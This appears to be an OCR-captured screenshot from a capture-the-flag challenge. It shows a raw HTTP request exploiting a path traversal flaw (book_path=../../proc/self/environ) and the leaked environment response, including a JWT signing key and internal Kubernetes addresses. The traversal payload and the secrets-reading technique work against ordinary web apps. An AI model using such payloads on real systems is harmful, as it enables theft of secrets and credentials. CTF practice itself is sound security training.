 POST /read HTTP/1.1
Host: 27.25.151.26:32063
Content-Length: 33
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Origin: http://27.25.151.26:32063
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://27.25.151.26:32063/
Accept-Encoding: gzip, deflate, br
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImZseTIzMyJ9.inCoyLUdTLk
cp-ZHLvIyBEa27Glfu-jHBpWdh_DpWrA
Connection: keep-alive
book_path=../../proc/self/environ
27 .page-title{
28 font-size:36px;
29 font-weight:bold;
30 color:#333;
31 margin-bottom:20px;
32 }
33
34 .book-content{
35 background-color:white;
36 padding:40px;
37 border-radius:10px;
38 box-shadow:0020pxrgba(0,0,0,0.1);
39 max-width:90%;
40 width:90%;
41 line-height:1.8;
42 font-size:20px;
43 text-align:center;
44 }
45 </style>
46 </head>
47
48 <body>
49
50 <div class="book-content">
51 KUBERNETES_SERVICE_PORT_HTTPS=443
PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0
KUBERNETES_SERVICE_PORT=443HOSTNAME=xuanyuanbei-487e7cdd32da4803PYTHON_VERSION=3.10.17
PWD=/appHOME=/rootLANG=C.UTF-8KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
JWT_KEY=th1s_1s_k3yTEMPLATES_AUTO_RELOAD=True
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DSHLVL=1KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1GZCTF_TEAM_ID=58KUBERNETES_SERVICE_HOST=10.43.0.1
GZCTF_FLAG=no_FLAGKUBERNETES_PORT=tcp://10.43.0.1:443KUBERNETES_PORT_443_TCP_PORT=443
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
FLASK_ENV=development_=/usr/local/bin/flaskOLDPWD=/
52 </div>